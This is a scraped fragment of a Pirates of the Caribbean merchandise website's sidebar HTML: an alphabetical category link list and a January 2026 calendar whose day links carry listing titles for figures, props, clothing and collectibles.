	<li class="cat-item cat-item-2807"><a href="https://bestpiratesofthecaribbean.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://bestpiratesofthecaribbean.com/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://bestpiratesofthecaribbean.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://bestpiratesofthecaribbean.com/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://bestpiratesofthecaribbean.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://bestpiratesofthecaribbean.com/category/moviemasterpiece/" >moviemasterpiece</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://bestpiratesofthecaribbean.com/category/movies/" >movies</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://bestpiratesofthecaribbean.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://bestpiratesofthecaribbean.com/category/nahuli/" >nahuli</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://bestpiratesofthecaribbean.com/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://bestpiratesofthecaribbean.com/category/neka/" >neka</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://bestpiratesofthecaribbean.com/category/nendoroid/" >nendoroid</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://bestpiratesofthecaribbean.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://bestpiratesofthecaribbean.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://bestpiratesofthecaribbean.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://bestpiratesofthecaribbean.com/category/newtokusatsu/" >newtokusatsu</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://bestpiratesofthecaribbean.com/category/nfrb/" >nfrb</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://bestpiratesofthecaribbean.com/category/nfrb-jack/" >nfrb-jack</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://bestpiratesofthecaribbean.com/category/nightcore/" >nightcore</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://bestpiratesofthecaribbean.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://bestpiratesofthecaribbean.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://bestpiratesofthecaribbean.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://bestpiratesofthecaribbean.com/category/nneoba/" >nneoba</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://bestpiratesofthecaribbean.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://bestpiratesofthecaribbean.com/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://bestpiratesofthecaribbean.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://bestpiratesofthecaribbean.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://bestpiratesofthecaribbean.com/category/nwtdooney/" >nwtdooney</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://bestpiratesofthecaribbean.com/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://bestpiratesofthecaribbean.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://bestpiratesofthecaribbean.com/category/olszewski/" >olszewski</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bestpiratesofthecaribbean.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://bestpiratesofthecaribbean.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://bestpiratesofthecaribbean.com/category/opus/" >opus</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://bestpiratesofthecaribbean.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://bestpiratesofthecaribbean.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://bestpiratesofthecaribbean.com/category/osmel/" >osmel</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://bestpiratesofthecaribbean.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://bestpiratesofthecaribbean.com/category/pana/" >pana</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://bestpiratesofthecaribbean.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://bestpiratesofthecaribbean.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://bestpiratesofthecaribbean.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://bestpiratesofthecaribbean.com/category/peanut/" >peanut</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://bestpiratesofthecaribbean.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://bestpiratesofthecaribbean.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://bestpiratesofthecaribbean.com/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://bestpiratesofthecaribbean.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://bestpiratesofthecaribbean.com/category/piers/" >piers</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://bestpiratesofthecaribbean.com/category/pinball/" >pinball</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://bestpiratesofthecaribbean.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://bestpiratesofthecaribbean.com/category/pins/" >pins</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://bestpiratesofthecaribbean.com/category/pirata/" >pirata</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://bestpiratesofthecaribbean.com/category/piratas/" >piratas</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://bestpiratesofthecaribbean.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bestpiratesofthecaribbean.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://bestpiratesofthecaribbean.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://bestpiratesofthecaribbean.com/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://bestpiratesofthecaribbean.com/category/playfield/" >playfield</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://bestpiratesofthecaribbean.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://bestpiratesofthecaribbean.com/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://bestpiratesofthecaribbean.com/category/potc/" >potc</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://bestpiratesofthecaribbean.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://bestpiratesofthecaribbean.com/category/prates/" >prates</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://bestpiratesofthecaribbean.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://bestpiratesofthecaribbean.com/category/pre-own/" >pre-own</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://bestpiratesofthecaribbean.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://bestpiratesofthecaribbean.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://bestpiratesofthecaribbean.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://bestpiratesofthecaribbean.com/category/princesses/" >princesses</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://bestpiratesofthecaribbean.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://bestpiratesofthecaribbean.com/category/protein/" >protein</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://bestpiratesofthecaribbean.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://bestpiratesofthecaribbean.com/category/psa10/" >psa10</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bestpiratesofthecaribbean.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://bestpiratesofthecaribbean.com/category/railking/" >railking</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://bestpiratesofthecaribbean.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://bestpiratesofthecaribbean.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://bestpiratesofthecaribbean.com/category/rare-unstamped/" >rare-unstamped-</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://bestpiratesofthecaribbean.com/category/rbrick/" >rbrick</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://bestpiratesofthecaribbean.com/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://bestpiratesofthecaribbean.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://bestpiratesofthecaribbean.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://bestpiratesofthecaribbean.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://bestpiratesofthecaribbean.com/category/redd/" >redd</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://bestpiratesofthecaribbean.com/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://bestpiratesofthecaribbean.com/category/reeltoys/" >reeltoys</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://bestpiratesofthecaribbean.com/category/released/" >released</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bestpiratesofthecaribbean.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://bestpiratesofthecaribbean.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://bestpiratesofthecaribbean.com/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://bestpiratesofthecaribbean.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://bestpiratesofthecaribbean.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://bestpiratesofthecaribbean.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://bestpiratesofthecaribbean.com/category/revisiting/" >revisiting</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://bestpiratesofthecaribbean.com/category/revoltech/" >revoltech</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://bestpiratesofthecaribbean.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://bestpiratesofthecaribbean.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://bestpiratesofthecaribbean.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://bestpiratesofthecaribbean.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://bestpiratesofthecaribbean.com/category/rogues/" >rogues</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://bestpiratesofthecaribbean.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://bestpiratesofthecaribbean.com/category/rossio/" >rossio</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://bestpiratesofthecaribbean.com/category/rules/" >rules</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://bestpiratesofthecaribbean.com/category/rwby/" >rwby</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://bestpiratesofthecaribbean.com/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://bestpiratesofthecaribbean.com/category/salazar/" >salazar</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://bestpiratesofthecaribbean.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://bestpiratesofthecaribbean.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://bestpiratesofthecaribbean.com/category/santiano/" >santiano</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bestpiratesofthecaribbean.com/category/sapiens/" >sapiens</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://bestpiratesofthecaribbean.com/category/saute/" >saute</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://bestpiratesofthecaribbean.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://bestpiratesofthecaribbean.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://bestpiratesofthecaribbean.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://bestpiratesofthecaribbean.com/category/sci-fi/" >sci-fi</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://bestpiratesofthecaribbean.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://bestpiratesofthecaribbean.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://bestpiratesofthecaribbean.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://bestpiratesofthecaribbean.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://bestpiratesofthecaribbean.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://bestpiratesofthecaribbean.com/category/seluruh/" >seluruh</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://bestpiratesofthecaribbean.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bestpiratesofthecaribbean.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://bestpiratesofthecaribbean.com/category/settlers/" >settlers</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://bestpiratesofthecaribbean.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://bestpiratesofthecaribbean.com/category/shag/" >shag</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://bestpiratesofthecaribbean.com/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://bestpiratesofthecaribbean.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://bestpiratesofthecaribbean.com/category/showdown/" >showdown</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bestpiratesofthecaribbean.com/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://bestpiratesofthecaribbean.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bestpiratesofthecaribbean.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://bestpiratesofthecaribbean.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://bestpiratesofthecaribbean.com/category/simulated/" >simulated</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://bestpiratesofthecaribbean.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://bestpiratesofthecaribbean.com/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://bestpiratesofthecaribbean.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://bestpiratesofthecaribbean.com/category/snowstorm/" >snowstorm</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://bestpiratesofthecaribbean.com/category/song/" >song</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://bestpiratesofthecaribbean.com/category/soundtrack/" >soundtrack</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://bestpiratesofthecaribbean.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://bestpiratesofthecaribbean.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://bestpiratesofthecaribbean.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://bestpiratesofthecaribbean.com/category/splash/" >splash</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://bestpiratesofthecaribbean.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://bestpiratesofthecaribbean.com/category/steelbook/" >steelbook</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://bestpiratesofthecaribbean.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://bestpiratesofthecaribbean.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://bestpiratesofthecaribbean.com/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://bestpiratesofthecaribbean.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://bestpiratesofthecaribbean.com/category/stormy/" >stormy</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://bestpiratesofthecaribbean.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://bestpiratesofthecaribbean.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://bestpiratesofthecaribbean.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://bestpiratesofthecaribbean.com/category/superfun/" >superfun</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://bestpiratesofthecaribbean.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://bestpiratesofthecaribbean.com/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://bestpiratesofthecaribbean.com/category/swtoys/" >swtoys</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://bestpiratesofthecaribbean.com/category/swtoystough/" >swtoystough</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://bestpiratesofthecaribbean.com/category/syrena/" >syrena</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://bestpiratesofthecaribbean.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://bestpiratesofthecaribbean.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://bestpiratesofthecaribbean.com/category/tbleague/" >tbleague</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://bestpiratesofthecaribbean.com/category/teaser/" >teaser</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://bestpiratesofthecaribbean.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://bestpiratesofthecaribbean.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://bestpiratesofthecaribbean.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://bestpiratesofthecaribbean.com/category/tiesto/" >tiesto</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://bestpiratesofthecaribbean.com/category/tokusatsu/" >tokusatsu</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://bestpiratesofthecaribbean.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://bestpiratesofthecaribbean.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://bestpiratesofthecaribbean.com/category/toner/" >toner</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://bestpiratesofthecaribbean.com/category/tonner/" >tonner</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://bestpiratesofthecaribbean.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://bestpiratesofthecaribbean.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bestpiratesofthecaribbean.com/category/toysmedicom/" >toysmedicom</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://bestpiratesofthecaribbean.com/category/toyspirates/" >toyspirates</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://bestpiratesofthecaribbean.com/category/toysrus/" >toysrus</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://bestpiratesofthecaribbean.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://bestpiratesofthecaribbean.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://bestpiratesofthecaribbean.com/category/trudeau/" >trudeau</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://bestpiratesofthecaribbean.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://bestpiratesofthecaribbean.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://bestpiratesofthecaribbean.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://bestpiratesofthecaribbean.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://bestpiratesofthecaribbean.com/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://bestpiratesofthecaribbean.com/category/ukrainians/" >ukrainians</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://bestpiratesofthecaribbean.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://bestpiratesofthecaribbean.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://bestpiratesofthecaribbean.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bestpiratesofthecaribbean.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://bestpiratesofthecaribbean.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://bestpiratesofthecaribbean.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://bestpiratesofthecaribbean.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://bestpiratesofthecaribbean.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://bestpiratesofthecaribbean.com/category/verona/" >verona</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://bestpiratesofthecaribbean.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://bestpiratesofthecaribbean.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://bestpiratesofthecaribbean.com/category/voiceplay/" >voiceplay</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://bestpiratesofthecaribbean.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://bestpiratesofthecaribbean.com/category/wata/" >wata</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://bestpiratesofthecaribbean.com/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://bestpiratesofthecaribbean.com/category/wdcc/" >wdcc</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://bestpiratesofthecaribbean.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://bestpiratesofthecaribbean.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://bestpiratesofthecaribbean.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://bestpiratesofthecaribbean.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://bestpiratesofthecaribbean.com/category/whitecap/" >whitecap</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://bestpiratesofthecaribbean.com/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://bestpiratesofthecaribbean.com/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://bestpiratesofthecaribbean.com/category/wizkids/" >wizkids</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://bestpiratesofthecaribbean.com/category/woah/" >woah</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://bestpiratesofthecaribbean.com/category/woke/" >woke</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://bestpiratesofthecaribbean.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://bestpiratesofthecaribbean.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://bestpiratesofthecaribbean.com/category/worldwide/" >worldwide</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://bestpiratesofthecaribbean.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://bestpiratesofthecaribbean.com/category/xdtoys/" >xdtoys</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://bestpiratesofthecaribbean.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://bestpiratesofthecaribbean.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://bestpiratesofthecaribbean.com/category/zizzle/" >zizzle</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://bestpiratesofthecaribbean.com/category/zvezda/" >zvezda</a>
</li>
		</ul>
</div></aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-content"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bestpiratesofthecaribbean.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bestpiratesofthecaribbean.com/2026/01/01/" title="NEW UNBRANDED 10365 Pirates of the Caribbean Captain Jack Sparrows Pirate Ship
FULL SIZE Pirates of the Caribbean Attraction Sign Prop Disneyland Walt Disney">1</a></td><td><a href="https://bestpiratesofthecaribbean.com/2026/01/02/" title="24&#215;36 Pirates of the Caribbean Isla Tesoro Disneyland Map Giclee
RARE VTG 80s Disney Dead Men Tell No Tales Pirates Of The Caribbean Tshirt Sz XL">2</a></td><td><a href="https://bestpiratesofthecaribbean.com/2026/01/03/" title="Christopher Martin Pirate Of The Caribbean Official Audio
Pre-sale EKUAZ STUDIO 1/6 EKS012 Pirates of the Caribbean Hector Barbossa Figure">3</a></td><td><a href="https://bestpiratesofthecaribbean.com/2026/01/04/" title="Pirates Of The Caribbean The Price Of Freedom A. C Crispin Uncorrected Proof ARC
Johnny Depp Autographed Signed Pirates Of The Caribbean Hat PSA LOA 29480">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bestpiratesofthecaribbean.com/2026/01/05/" title="Pirates Of The Caribbean Jack Sparrow&#8217;s Sword At World&#8217;s End Mint
Pirates of the Caribbean Price of Freedom A. C. Crispin (2011, Hardcover) 1st">5</a></td><td><a href="https://bestpiratesofthecaribbean.com/2026/01/06/" title="VERY RARE 2005 Disney Pirates of the Caribbean Bookends Set Disneyland 1-1000
Disney Pirates of the Caribbean 18 Capt. Jack Sparrow Motion Activated New">6</a></td><td><a href="https://bestpiratesofthecaribbean.com/2026/01/07/" title="Disneyland Disney Park Pirates of the Caribbean Ride Sign Prop, Disney World
Disney Pirates Of The Caribbean Dead Men Tell No Tales Spirit Jersey LARGE NEW">7</a></td><td><a href="https://bestpiratesofthecaribbean.com/2026/01/08/" title="Jack Sparrow Pirates of the Caribbean 1/10 UNPAINTED Scale Resin Kit
Halloween Adult Jack Sparrow Costume Pirates of the Caribbean Cosplay Outfits">8</a></td><td><a href="https://bestpiratesofthecaribbean.com/2026/01/09/" title="Pirates Of The Caribbean 2 Attack Of The Kraken Hd
TEST PRINT Pirates Of The Caribbean Pinball JJP JERSEY JACK PINBALL">9</a></td><td><a href="https://bestpiratesofthecaribbean.com/2026/01/10/" title="Disney Pirates of the Caribbean Adventures On the 7 Seas Pocket Watch &amp; Figurine
Vintage Tokyo Disneyland Pirates of The Caribbean Crewneck Sweatshirt Sz Large">10</a></td><td><a href="https://bestpiratesofthecaribbean.com/2026/01/11/" title="TEST PRINT Pirates Of The Caribbean Pinball JJP JERSEY JACK PINBALL
Vintage Dead Men Tell No Tales Pirates Of The Caribbean Shirt Size XL Disney 80s">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bestpiratesofthecaribbean.com/2026/01/12/" title="Pirate&#8217;s Of The Caribbean Heart&#8217;s Desire by John Alvin Signed And 76/295
One Day From Pirates Of The Caribbean At World S End Score">12</a></td><td><a href="https://bestpiratesofthecaribbean.com/2026/01/13/" title="Funko Pop Pirates of The Caribbean #172 #173 #174 #175 Captain Jack Sparrow Lot
You Are Sailing The Seas Of Focus Pirates Of The Caribbean Soundtrack">13</a></td><td id="today"><a href="https://bestpiratesofthecaribbean.com/2026/01/14/" title="Jack Sparrow Pirates of the Caribbean BANDAI S. H. Figuarts Johnny Depp 5.9in">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
